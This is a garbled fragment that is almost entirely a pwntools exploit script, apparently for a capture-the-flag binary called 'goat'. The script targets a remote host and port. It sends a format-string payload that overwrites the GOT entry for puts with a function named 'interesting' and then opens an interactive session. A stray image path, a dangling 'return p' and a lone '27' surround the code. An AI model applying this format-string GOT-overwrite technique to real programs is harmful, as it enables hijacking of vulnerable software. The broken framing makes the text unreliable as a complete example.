 return p
gdbscript = """
b printf
c
"""
host, port = args.HOST or "35.222.73.197", args.PORT or 31804
exe = context.binary = ELF(args.EXE or "./goat", False)
io = start()
payload = fmtstr_payload(6, {exe.sym["got.puts"]:
exe.sym["interesting"]})
io.sendline(payload)
io.interactive()
27